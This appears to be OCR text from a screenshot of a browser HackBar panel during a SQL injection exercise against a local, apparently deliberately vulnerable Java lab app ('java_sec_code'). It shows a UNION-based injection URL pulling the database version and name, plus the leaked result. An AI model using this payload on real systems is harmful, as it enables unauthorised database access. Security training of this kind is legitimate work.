 [{"id":1,"username":"5.7.26","password":"java_sec_code"}]
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://127.0.0.1:8080/sqli/mybatis/vuln02?username=xxx' union select 1,version(),database()--+